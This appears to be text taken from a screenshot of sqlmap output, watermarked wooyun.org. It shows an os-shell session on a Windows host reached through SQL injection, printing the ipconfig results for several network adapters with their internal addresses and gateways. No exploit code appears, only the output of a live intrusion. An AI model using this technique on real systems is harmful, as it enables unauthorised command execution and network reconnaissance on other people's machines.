 sqlmap
[19:58:02] [INFO] retrieved:    Connection-specific DNS Suffix  . :
[19:58:02] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 192.168.0.25
3
[19:58:03] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
0
[19:58:03] [INFO] retrieved:    Default Gateway . . . . . . . . . : 192.168.0.1
[19:58:03] [WARNING] there has been a problem while writing to the session file
('database or disk is full')
command standard output:
---
Windows IP Configuration
Ethernet adapter ???? 2:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.192.168.34
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.192.168.254
Ethernet adapter ????:
   Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ???? 3:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.0.253
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.0.1
---
os-shell> _
www.wooyun.org